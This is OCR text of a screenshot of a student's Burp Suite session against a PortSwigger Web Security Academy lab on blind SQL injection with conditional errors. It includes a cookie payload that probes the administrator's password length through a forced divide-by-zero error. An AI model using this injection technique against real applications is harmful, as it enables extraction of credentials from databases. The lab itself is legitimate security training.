 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.6.1 - Temporary Project - Licensed to Zer0DayLab Crew
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
4 × +
Send Cancel < >
Target: https://0a7f00a5036e2cb480c1ea3c00120017.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a7f00a5036e2cb480c1ea3c00120017.web-security-academy.net
3 Cookie: TrackingId=gh8LTXEFir5ig9lM'||(SELECT CASE WHEN LENGTH(password)>2 THEN TO
CHAR(1/0) ELSE '' END FROM users WHERE username='administrator')||' ; session=
wPk8j3YqnPUoDTvnfqAauD9hL8cHGxxh
4 Cache-Control : max-age=0
5 Sec-Ch-Ua :
6 Sec-Ch-Ua-Mobile : ?0
7 Sec-Ch-Ua-Platform : ""
8 Upgrade-Insecure-Requests : 1
9 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/114.0.5735.134 Safari/537.36
10 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site : none
12 Sec-Fetch-Mode : navigate
13 Sec-Fetch-User : ?1
14 Sec-Fetch-Dest : document
15 Accept-Encoding : gzip, deflate
16 Accept-Language : en-US,en;q=0.9
17
18
Search...
0 matches
Response
Pretty Raw Hex Render
\n
WebSecurity
Academy
Blind SQL
injection with
conditional errors
Back to lab description
LAB Not solved
Internal Server Error
Internal Server Error
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 19
Response headers 3
*new 6 - Notepad++
File Edit Search View Encoding Language Settings Tools
Macro Run Plugins Window ?
new 8 new 6
1 Em tên là Trần Minh Triết
2 MSSV: SE172241
Ln : 2 Col : 15 Pos : 48 Windows (CR LF) UTF-8 INS
Done
2,353 bytes | 278 millis
25°C
Trời ít mây
Search
ENG
US
1:48
01/27/2024